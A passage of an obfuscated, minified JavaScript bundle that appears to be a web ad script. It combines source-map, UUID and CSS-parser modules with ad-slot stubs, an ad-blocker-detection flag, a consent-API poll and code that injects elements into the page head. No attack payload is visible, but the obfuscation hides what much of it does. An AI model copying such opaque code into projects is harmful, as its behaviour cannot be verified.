i=n(7476);e[r(2488)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(2488)](n)}while(a>0);return s},e[r(2385)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1914)],d=0,h=0;do{if(e>=u)throw new Error(o(1049));if(-1===(a=i[o(2385)](t[o(2431)](e++))))throw new Error(o(3132)+t[o(676)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(3515)]=(l=(c=d)>>1,1&~c?l:-l),n[o(1653)]=e}},7476:(t,e)=>{const n=a1M;var r=n(3348)[n(1213)]("");e[n(2488)]=function(t){const e=n;if(0<=t&&t<r[e(1914)])return r[t];throw new TypeError(e(3087)+t)},e[n(2385)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1M;var i=n(9155);function o(){const t=a1M;this[t(1208)]=[],this[t(2081)]=!0,this[t(3549)]={generatedLine:-1,generatedColumn:0}}o[r(1194)][r(2680)]=function(t,e){const n=r;this[n(1208)][n(2800)](t,e)},o[r(1194)][r(3324)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(3549)])[e(2544)],a=o[e(2544)],c=n[e(2684)],l=o[e(2684)],a>s||a==s&&l>=c||i[e(2817)](n,o)<=0?(this[e(3549)]=t,this[e(1208)][e(1478)](t)):(this[e(2081)]=!1,this[e(1208)][e(1478)](t))},o[r(1194)][r(3500)]=function(){const t=r;return this[t(2081)]||(this[t(1208)][t(2395)](i[t(2817)]),this[t(2081)]=!0),this[t(1208)]},e.P=o},241:(t,e,n)=>{const r=a1M;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1M;t||(t={}),this[e(2295)]=o[e(1685)](t,e(3367),null),this[e(2226)]=o[e(1685)](t,e(2422),null),this[e(1581)]=o[e(1685)](t,e(878),!1),this[e(1476)]=o[e(1685)](t,e(1605),!1),this[e(3518)]=new s,this[e(793)]=new s,this[e(3057)]=new a,this[e(1015)]=null}c[r(1194)][r(3222)]=3,c[r(1480)]=function(t,e){const n=r;var i=t[n(2422)],s=new c(Object[n(2080)](e||{},{file:t[n(3367)],sourceRoot:i}));return t[n(2892)]((function(t){const e=n;var r={generated:{line:t[e(2544)],column:t[e(2684)]}};null!=t[e(1360)]&&(r[e(1360)]=t[e(1360)],null!=i&&(r[e(1360)]=o[e(3200)](i,r[e(1360)])),r[e(2649)]={line:t[e(2564)],column:t[e(1744)]},null!=t[e(1382)]&&(r[e(1382)]=t[e(1382)])),s[e(2497)](r)})),t[n(1073)][n(2800)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(3200)](i,e)),s[r(3518)][r(2313)](a)||s[r(3518)][r(3324)](a);var c=t[r(1145)](e);null!=c&&s[r(1364)](e,c)})),s},c[r(1194)][r(2497)]=function(t){const e=r;var n=o[e(1685)](t,e(1771)),i=o[e(1685)](t,e(2649),null),s=o[e(1685)](t,e(1360),null),a=o[e(1685)](t,e(1382),null);(this[e(1581)]||!1!==this[e(2282)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(3518)][e(2313)](s)||this[e(3518)][e(3324)](s)),null!=a&&(a=String(a),this[e(793)][e(2313)](a)||this[e(793)][e(3324)](a)),this[e(3057)][e(3324)]({generatedLine:n[e(1134)],generatedColumn:n[e(2014)],originalLine:null!=i&&i[e(1134)],originalColumn:null!=i&&i[e(2014)],source:s,name:a}))},c[r(1194)][r(1364)]=function(t,e){const n=r;var i=t;null!=this[n(2226)]&&(i=o[n(3200)](this[n(2226)],i)),null!=e?(this[n(1015)]||(this[n(1015)]=Object[n(3523)](null)),this[n(1015)][o[n(1602)](i)]=e):this[n(1015)]&&(delete this[n(1015)][o[n(1602)](i)],0===Object[n(919)](this[n(1015)])[n(1914)]&&(this[n(1015)]=null))},c[r(1194)][r(2663)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(3367)])throw new Error(i(1068));a=t[i(3367)]}var c=this[i(2226)];null!=c&&(a=o[i(3200)](c,a));var l=new s,u=new s;this[i(3057)][i(2680)]((function(e){const r=i;if(e[r(1360)]===a&&null!=e[r(2564)]){var s=t[r(1136)]({line:e[r(2564)],column:e[r(1744)]});null!=s[r(1360)]&&(e[r(1360)]=s[r(1360)],null!=n&&(e[r(1360)]=o[r(1878)](n,e[r(1360)])),null!=c&&(e[r(1360)]=o[r(3200)](c,e[r(1360)])),e[r(2564)]=s[r(1134)],e[r(1744)]=s[r(2014)],null!=s[r(1382)]&&(e[r(1382)]=s[r(1382)]))}var d=e[r(1360)];null==d||l[r(2313)](d)||l[r(3324)](d);var h=e[r(1382)];null==h||u[r(2313)](h)||u[r(3324)](h)}),this),this[i(3518)]=l,this[i(793)]=u,t[i(1073)][i(2800)]((function(e){const r=i;var s=t[r(1145)](e);null!=s&&(null!=n&&(e=o[r(1878)](n,e)),null!=c&&(e=o[r(3200)](c,e)),this[r(1364)](e,s))}),this)},c[r(1194)][r(2282)]=function(t,e,n,i){const o=r;if(e&&o(2126)!=typeof e[o(1134)]&&o(2126)!=typeof e[o(2014)]){var s=o(2455);if(this[o(1476)])return o(2265)!=typeof console&&console[o(2090)]&&console[o(2090)](s),!1;throw new Error(s)}if((!(t&&o(1134)in t&&o(2014)in t&&t[o(1134)]>0&&t[o(2014)]>=0)||e||n||i)&&!(t&&o(1134)in t&&o(2014)in t&&e&&o(1134)in e&&o(2014)in e&&t[o(1134)]>0&&t[o(2014)]>=0&&e[o(1134)]>0&&e[o(2014)]>=0&&n)){if(s=o(3109)+JSON[o(1186)]({generated:t,source:n,original:e,name:i}),this[o(1476)])return o(2265)!=typeof console&&console[o(2090)]&&console[o(2090)](s),!1;throw new Error(s)}},c[r(1194)][r(2186)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(3057)][t(3500)](),g=0,b=p[t(1914)];g<b;g++){if(e="",(n=p[g])[t(2544)]!==l)for(c=0;n[t(2544)]!==l;)e+=";",l++;else if(g>0){if(!o[t(2817)](n,p[g-1]))continue;e+=","}e+=i[t(2488)](n[t(2684)]-c),c=n[t(2684)],null!=n[t(1360)]&&(a=this[t(3518)][t(1721)](n[t(1360)]),e+=i[t(2488)](a-m),m=a,e+=i[t(2488)](n[t(2564)]-1-d),d=n[t(2564)]-1,e+=i[t(2488)](n[t(1744)]-u),u=n[t(1744)],null!=n[t(1382)]&&(s=this[t(793)][t(1721)](n[t(1382)]),e+=i[t(2488)](s-h),h=s)),f+=e}return f},c[r(1194)][r(3333)]=function(t,e){const n=r;return t[n(1931)]((function(t){const r=n;if(!this[r(1015)])return null;null!=e&&(t=o[r(3200)](e,t));var i=o[r(1602)](t);return Object[r(1194)][r(3535)][r(1829)](this[r(1015)],i)?this[r(1015)][i]:null}),this)},c[r(1194)][r(2067)]=function(){const t=r;var e={version:this[t(3222)],sources:this[t(3518)][t(3500)](),names:this[t(793)][t(3500)](),mappings:this[t(2186)]()};return null!=this[t(2295)]&&(e[t(3367)]=this[t(2295)]),null!=this[t(2226)]&&(e[t(2422)]=this[t(2226)]),this[t(1015)]&&(e[t(835)]=this[t(3333)](e[t(1073)],e[t(2422)])),e},c[r(1194)][r(2073)]=function(){const t=r;return JSON[t(1186)](this[t(2067)]())},e.x=c},9155:(t,e)=>{const n=a1M;e[n(1685)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1914)])return r;throw new Error('"'+e+i(2336))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(2668)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1632)]&&(r+=t[e(1632)]+":"),r+="//",t[e(3172)]&&(r+=t[e(3172)]+"@"),t[e(705)]&&(r+=t[e(705)]),t[e(3218)]&&(r+=":"+t[e(3218)]),t[e(814)]&&(r+=t[e(814)]),r}e[n(1507)]=o,e[n(2341)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(814)])return t;i=a[r(814)]}for(var c=e[r(2647)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(1721)]("/",u))){l[r(1478)](i[r(3405)](u));break}for(l[r(1478)](i[r(3405)](u,d));d<i[r(1914)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1914)]-1;d>=0;d--)"."===(h=l[d])?l[r(1998)](d,1):".."===h?m++:m>0&&(""===h?(l[r(1998)](d+1,m),m=0):(l[r(1998)](d,2),m--));return""===(i=l[r(1878)]("/"))&&(i=c?"/":"."),a?(a[r(814)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1914)];r++)if(c[r][e(2913)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(2607)]}var o=a(t);return c[e(2877)]({input:t,result:o}),c[e(1914)]>32&&c[e(1593)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(814)]||"/"),a&&!a[r(1632)])return c&&(a[r(1632)]=c[r(1632)]),s(a);if(a||e[r(2668)](i))return e;if(c&&!c[r(705)]&&!c[r(814)])return c[r(705)]=e,s(c);var u="/"===e[r(676)](0)?e:l(t[r(2297)](/\/+$/,"")+"/"+e);return c?(c[r(814)]=u,s(c)):u}e[n(2745)]=l,e[n(1878)]=u,e[n(2647)]=function(t){const e=n;return"/"===t[e(676)](0)||r[e(1962)](t)},e[n(3200)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2297)](/\/$/,"");for(var i=0;0!==e[r(1721)](t+"/");){var o=t[r(2324)]("/");if(o<0)return e;if((t=t[r(3405)](0,o))[r(2668)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1878)](r(773))+e[r(1102)](t[r(1914)]+1)};var d=!(n(1255)in Object[n(3523)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1914)];if(r<9)return!1;if(95!==t[e(2431)](r-1)||95!==t[e(2431)](r-2)||111!==t[e(2431)](r-3)||116!==t[e(2431)](r-4)||111!==t[e(2431)](r-5)||114!==t[e(2431)](r-6)||112!==t[e(2431)](r-7)||95!==t[e(2431)](r-8)||95!==t[e(2431)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(2431)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1602)]=d?h:function(t){return m(t)?"$"+t:t},e[n(2127)]=d?h:function(t){const e=n;return m(t)?t[e(3405)](1):t},e[n(1996)]=function(t,e,r){const i=n;var o=f(t[i(1360)],e[i(1360)]);return 0!==o||0!=(o=t[i(2564)]-e[i(2564)])||0!=(o=t[i(1744)]-e[i(1744)])||r||0!=(o=t[i(2684)]-e[i(2684)])||0!=(o=t[i(2544)]-e[i(2544)])?o:f(t[i(1382)],e[i(1382)])},e[n(3269)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(2564)]-e[i(2564)])||0!=(o=t[i(1744)]-e[i(1744)])||r||0!=(o=t[i(2684)]-e[i(2684)])||0!=(o=t[i(2544)]-e[i(2544)])?o:f(t[i(1382)],e[i(1382)])},e[n(1921)]=function(t,e,r){const i=n;var o=t[i(2544)]-e[i(2544)];return 0!==o||0!=(o=t[i(2684)]-e[i(2684)])||r||0!==(o=f(t[i(1360)],e[i(1360)]))||0!=(o=t[i(2564)]-e[i(2564)])||0!=(o=t[i(1744)]-e[i(1744)])?o:f(t[i(1382)],e[i(1382)])},e[n(891)]=function(t,e,r){const i=n;var o=t[i(2684)]-e[i(2684)];return 0!==o||r||0!==(o=f(t[i(1360)],e[i(1360)]))||0!=(o=t[i(2564)]-e[i(2564)])||0!=(o=t[i(1744)]-e[i(1744)])?o:f(t[i(1382)],e[i(1382)])},e[n(2817)]=function(t,e){const r=n;var i=t[r(2544)]-e[r(2544)];return 0!==i||0!=(i=t[r(2684)]-e[r(2684)])||0!==(i=f(t[r(1360)],e[r(1360)]))||0!=(i=t[r(2564)]-e[r(2564)])||0!=(i=t[r(1744)]-e[r(1744)])?i:f(t[r(1382)],e[r(1382)])},e[n(3268)]=function(t){const e=n;return JSON[e(1511)](t[e(2297)](/^\)]}'[^\n]*\n/,""))},e[n(507)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1914)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(703));if(a[i(814)]){var c=a[i(814)][i(2324)]("/");c>=0&&(a[i(814)]=a[i(814)][i(3368)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1M;return(r=e(1311)==typeof Symbol&&e(1061)==typeof Symbol[e(3144)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1311)==typeof Symbol&&t[n(2565)]===Symbol&&t!==Symbol[n(1194)]?n(1061):typeof t})(t)}function i(t,e,n){const i=a1M;return o=function(t){const e=a1M;if(e(1045)!=r(t)||!t)return t;var n=t[Symbol[e(2915)]];if(void 0!==n){var i=n[e(1829)](t,e(1138));if(e(1045)!=r(i))return i;throw new TypeError(e(1146))}return String(t)}(e),(e=i(1061)==r(o)?o:o+"")in t?Object[i(2210)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>i});const i={randomUUID:r(2265)!=typeof crypto&&crypto[r(1828)]&&crypto[r(1828)][r(1623)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1M;if(!r){if(t(2265)==typeof crypto||!crypto[t(900)])throw new Error(t(3416));r=crypto[t(900)][t(1623)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(1478)]((t+256)[r(2073)](16)[r(3405)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(757)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1M;if(r.A[s(1828)]&&!e&&!t)return r.A[s(1828)]();const a=(t=t||{})[s(1187)]||(t[s(3540)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},M={};function H(t){const e=a1M;var n=M[t];if(void 0!==n)return n[e(2206)];var r=M[t]={exports:{}};return Z[t](r,r[e(2206)],H),r[e(2206)]}H.d=(t,e)=>{const n=a1M;for(var r in e)H.o(e,r)&&!H.o(t,r)&&Object[n(2210)](t,r,{enumerable:!0,get:e[r]})},H.g=function(){const t=a1M;if(t(1045)==typeof globalThis)return globalThis;try{return this||new Function(t(927))()}catch(e){if(t(1045)==typeof window)return window}}(),H.o=(t,e)=>Object[Vn(1194)][Vn(3535)][Vn(1829)](t,e),H.r=t=>{const e=Vn;e(2265)!=typeof Symbol&&Symbol[e(3471)]&&Object[e(2210)](t,Symbol[e(3471)],{value:e(2865)}),Object[e(2210)](t,e(2737),{value:!0})};var R={};(()=>{"use strict";const t=Vn;var e={};H.r(e),H.d(e,{safe:()=>Ye,spec:()=>Ge});var n={};H.r(n),H.d(n,{angle:()=>Gn,decibel:()=>tr,flex:()=>$n,frequency:()=>Qn,length:()=>Jn,resolution:()=>Kn,semitones:()=>er,time:()=>Yn});var r={};H.r(r),H.d(r,{getTrace:()=>jr,isKeyword:()=>Ir,isProperty:()=>Or,isType:()=>Ur});var i={};H.r(i),H.d(i,{generate:()=>fi,name:()=>di,parse:()=>mi,structure:()=>hi});var o={};H.r(o),H.d(o,{generate:()=>xi,name:()=>bi,parse:()=>yi,structure:()=>vi,walkContext:()=>wi});var s={};H.r(s),H.d(s,{generate:()=>zi,name:()=>ki,parse:()=>_i,structure:()=>Mi,walkContext:()=>Ai});var a={};H.r(a),H.d(a,{generate:()=>Wi,name:()=>Ui,parse:()=>Ii,structure:()=>Oi});var c={};H.r(c),H.d(c,{generate:()=>Ji,name:()=>qi,parse:()=>Zi,structure:()=>Bi,walkContext:()=>Xi});var l={};H.r(l),H.d(l,{generate:()=>Ki,name:()=>Gi,parse:()=>Qi,structure:()=>Yi});var u={};H.r(u),H.d(u,{generate:()=>no,name:()=>$i,parse:()=>eo,structure:()=>to});var d={};H.r(d),H.d(d,{generate:()=>so,name:()=>ro,parse:()=>oo,structure:()=>io});var h={};H.r(h),H.d(h,{generate:()=>ho,name:()=>co,parse:()=>uo,structure:()=>lo});var m={};H.r(m),H.d(m,{generate:()=>yo,name:()=>bo,parse:()=>vo,structure:()=>wo});var f={};H.r(f),H.d(f,{generate:()=>zo,name:()=>Ao,parse:()=>_o,structure:()=>Mo});var p={};H.r(p),H.d(p,{generate:()=>Co,name:()=>Eo,parse:()=>Lo,structure:()=>To});var g={};H.r(g),H.d(g,{generate:()=>Jo,name:()=>qo,parse:()=>Zo,structure:()=>Bo,walkContext:()=>Xo});var b={};H.r(b),H.d(b,{generate:()=>ns,name:()=>$o,parse:()=>es,structure:()=>ts});var w={};H.r(w),H.d(w,{generate:()=>ss,name:()=>rs,parse:()=>os,structure:()=>is});var v={};H.r(v),H.d(v,{generate:()=>ds,name:()=>cs,parse:()=>us,structure:()=>ls});var y={};H.r(y),H.d(y,{generate:()=>gs,name:()=>hs,parse:()=>ps,structure:()=>ms});var x={};H.r(x),H.d(x,{generate:()=>zs,name:()=>xs,parse:()=>_s,structure:()=>ks});var k={};H.r(k),H.d(k,{generate:()=>Hs,name:()=>Ss,parse:()=>Ns,structure:()=>Ts,walkContext:()=>Es});var A={};H.r(A),H.d(A,{generate:()=>Us,name:()=>Ls,parse:()=>js,structure:()=>Cs});var M={};H.r(M),H.d(M,{generate:()=>Rs,name:()=>Is,parse:()=>Fs,structure:()=>Ws,xxx:()=>Os});var _={};H.r(_),H.d(_,{generate:()=>qs,name:()=>Ps,parse:()=>Vs,structure:()=>Ds});var z={};H.r(z),H.d(z,{generate:()=>Js,name:()=>Xs,parse:()=>Zs,structure:()=>Bs});var S={};H.r(S),H.d(S,{generate:()=>$s,name:()=>Ys,parse:()=>Ks,structure:()=>Qs});var E={};H.r(E),H.d(E,{generate:()=>ra,name:()=>ta,parse:()=>na,structure:()=>ea});var T={};H.r(T),H.d(T,{generate:()=>aa,name:()=>ia,parse:()=>sa,structure:()=>oa});var N={};H.r(N),H.d(N,{generate:()=>da,name:()=>ca,parse:()=>ua,structure:()=>la});var L={};H.r(L),H.d(L,{generate:()=>ga,name:()=>ma,parse:()=>pa,structure:()=>fa});var C={};H.r(C),H.d(C,{generate:()=>ya,name:()=>ba,parse:()=>va,structure:()=>wa});var j={};H.r(j),H.d(j,{generate:()=>Ma,name:()=>xa,parse:()=>Aa,structure:()=>ka});var U={};H.r(U),H.d(U,{generate:()=>Ea,name:()=>_a,parse:()=>Sa,structure:()=>za});var O={};H.r(O),H.d(O,{generate:()=>La,name:()=>Ta,parse:()=>Ha,structure:()=>Na});var I={};H.r(I),H.d(I,{generate:()=>Oa,name:()=>Ca,parse:()=>Ua,structure:()=>ja});var W={};H.r(W),H.d(W,{generate:()=>Pa,name:()=>Ia,parse:()=>Ra,structure:()=>Fa,walkContext:()=>Wa});var F={};H.r(F),H.d(F,{generate:()=>Ba,name:()=>Da,parse:()=>Xa,structure:()=>qa,walkContext:()=>Va});var R={};H.r(R),H.d(R,{generate:()=>Ka,name:()=>Ga,parse:()=>Qa,structure:()=>Ya});var P={};H.r(P),H.d(P,{generate:()=>rc,name:()=>tc,parse:()=>nc,structure:()=>ec});var D={};H.r(D),H.d(D,{generate:()=>uc,name:()=>sc,parse:()=>lc,structure:()=>cc,walkContext:()=>ac});var V={};H.r(V),H.d(V,{generate:()=>fc,name:()=>dc,parse:()=>mc,structure:()=>hc});var q={};H.r(q),H.d(q,{generate:()=>wc,name:()=>pc,parse:()=>bc,structure:()=>gc});var X={};H.r(X),H.d(X,{generate:()=>Ac,name:()=>vc,parse:()=>kc,structure:()=>xc,walkContext:()=>yc});var B={};H.r(B),H.d(B,{generate:()=>Hc,name:()=>Ec,parse:()=>Nc,structure:()=>Tc});var Z={};H.r(Z),H.d(Z,{generate:()=>Wc,name:()=>jc,parse:()=>Ic,structure:()=>Oc,walkContext:()=>Uc});var J={};H.r(J),H.d(J,{generate:()=>Dc,name:()=>Fc,parse:()=>Pc,structure:()=>Rc});var G={};H.r(G),H.d(G,{generate:()=>Gc,name:()=>Bc,parse:()=>Jc,structure:()=>Zc});var Y={};H.r(Y),H.d(Y,{generate:()=>sl,name:()=>rl,parse:()=>ol,structure:()=>il});var Q={};H.r(Q),H.d(Q,{generate:()=>gl,name:()=>ml,parse:()=>pl,structure:()=>fl});var K={};H.r(K),H.d(K,{generate:()=>yl,name:()=>bl,parse:()=>vl,structure:()=>wl});var $={};H.r($),H.d($,{generate:()=>_l,name:()=>kl,parse:()=>Ml,structure:()=>Al});var tt={};H.r(tt),H.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>M,IdSelector:()=>z,Identifier:()=>_,Layer:()=>S,LayerList:()=>E,MediaQuery:()=>T,MediaQueryList:()=>N,NestingSelector:()=>L,Nth:()=>C,Number:()=>j,Operator:()=>U,Parentheses:()=>O,Percentage:()=>I,PseudoClassSelector:()=>W,PseudoElementSelector:()=>F,Ratio:()=>R,Raw:()=>P,Rule:()=>D,Scope:()=>V,Selector:()=>q,SelectorList:()=>X,String:()=>B,StyleSheet:()=>Z,SupportsDeclaration:()=>J,TypeSelector:()=>G,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};H.r(et),H.d(et,{AtrulePrelude:()=>El,Selector:()=>Tl,Value:()=>Hl});var nt={};H.r(nt),H.d(nt,{AnPlusB:()=>mi,Atrule:()=>yi,AtrulePrelude:()=>_i,AttributeSelector:()=>Ii,Block:()=>Zi,Brackets:()=>Qi,CDC:()=>eo,CDO:()=>oo,ClassSelector:()=>uo,Combinator:()=>vo,Comment:()=>_o,Condition:()=>Lo,Declaration:()=>Zo,DeclarationList:()=>es,Dimension:()=>os,Feature:()=>us,FeatureFunction:()=>ps,FeatureRange:()=>_s,Function:()=>Ns,GeneralEnclosed:()=>js,Hash:()=>Fs,IdSelector:()=>Zs,Identifier:()=>Vs,Layer:()=>Ks,LayerList:()=>na,MediaQuery:()=>sa,MediaQueryList:()=>ua,NestingSelector:()=>pa,Nth:()=>va,Number:()=>Aa,Operator:()=>Sa,Parentheses:()=>Ha,Percentage:()=>Ua,PseudoClassSelector:()=>Ra,PseudoElementSelector:()=>Xa,Ratio:()=>Qa,Raw:()=>nc,Rule:()=>lc,Scope:()=>mc,Selector:()=>bc,SelectorList:()=>kc,String:()=>Nc,StyleSheet:()=>Ic,SupportsDeclaration:()=>Pc,TypeSelector:()=>Jc,UnicodeRange:()=>ol,Url:()=>pl,Value:()=>vl,WhiteSpace:()=>Ml});var rt=H(9141),it=H(9324),ot=H(222),st=H(7549),at=H(8485);class ct{constructor(t){const e=a1M;this[e(2029)]=t,(0,at.A)(this,e(2291),void 0),(0,at.A)(this,e(3086),void 0),(0,at.A)(this,e(1810),void 0)}[t(1684)](){this[t(661)]()}[t(661)](){const e=t;try{if(!this[e(2029)]())return}catch(t){return t instanceof Error?st.A[e(791)](t,e(1131)[e(2076)](t[e(1148)]),t[e(2801)]):(st.A[e(791)](t,e(1160)[e(2076)](t[e(2073)]()),t[e(2801)]),t=new Error(t[e(2073)]())),void st.A[e(2751)](e(3358),e(2243)+t[e(2073)]())}let n=100;this[e(3086)]!==document[e(1777)][e(2054)]&&(this[e(3086)]=document[e(1777)][e(2054)],this[e(2291)]=(new Date)[e(2922)]()),this[e(1810)]!==window[e(3215)]&&(this[e(1810)]=window[e(3215)],this[e(2291)]=(new Date)[e(2922)]()),(new Date)[e(2922)]()-this[e(2291)]>6e4&&(n=1001),window[e(1433)]((()=>this[e(661)]()),n)}}var lt=H(3189),ut=H(2691),dt=H(11),ht=H(1783),mt=H(5180),ft=H(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(1914)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(3493),e],["as",n],[i(2054),r]]);o&&s[i(2294)](i(2770),"");const a=document[i(2430)](i(1894));s[i(2800)](((t,e)=>a[i(3469)](e,t))),document[i(753)][i(1449)](a)},gt=e=>{const n=t,r=document[n(2430)](n(1894));r[n(3493)]=n(1733),r[n(2054)]=e,document[n(753)][n(1449)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(1931)]((t=>({id:t.id,refresh:t[i(1662)][i(1623)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=H(1221);function vt(e){const n=t;return n(838)===function(t){const e=n;try{return new URL(t)[e(3505)][e(2475)](e(1067))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2792)]((t=>void 0!==t[n(3237)])),i=new Set(r[n(1931)]((t=>t[n(3237)].id)));for(const t of i){const i=r[n(2792)]((e=>e[n(3237)].id===t)),o=i[n(1931)]((t=>t[n(3237)][n(3393)])),s=o[n(3383)](((t,e)=>t+e),0);let a=Math[n(1187)]()*s;const c=o[n(1279)]((t=>(a-=t)<0)),l=i[n(2792)](((t,e)=>e!==c));e=e[n(2792)]((t=>!l[n(1031)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1M;window[t(1219)]&&window[t(1219)](t(1757),2,(r=>{const i=t;i(1517)!==r[i(2022)]&&!1!==r[i(877)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=H(5466),At=H(3772),Mt=H(9754);const _t=t=>{try{t()}catch(t){}};function zt(e){const n=t;var r;if(st.A[n(992)](n(3043)),null!==(r=window[n(2113)])&&void 0!==r&&r[n(1898)])return;const i=window[n(2113)]||[];window[n(2113)]={push:t=>_t(t),__replaced:!0};for(const t of[...i][n(3466)]())_t(t);const o=t=>{const e=n;e(1522)===t[e(1585)]?t[e(1444)](...t[e(1209)]):e(3397)===t[e(1585)]?t[e(1444)]():e(954)===t[e(1585)]&&t[e(1274)]()},s=window[n(3430)]||[];window[n(3430)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)_t((()=>o(t)))}const St=0,Et=1,Tt=2,Nt=3,Ht=4,Lt=5,Ct=7,jt=9,Ut=10,Ot=11,It=12,Wt=13,Ft=14,Rt=15,Pt=16,Dt=17,Vt=18,qt=19,Xt=20,Bt=21,Zt=22,Jt=23,Gt=24,Yt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1914)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1914)]?e[r(2431)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(2431)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1914)])return!1;if(n<0||r>e[o(1914)])return!1;for(let t=n;t<r;t++){const r=i[o(2431)](t-n);let s=e[o(2431)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1914)]&&oe(e[r(2431)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1914)]&&Kt(e[r(2431)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(2146)](e[r(1914)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1914)];n++){const 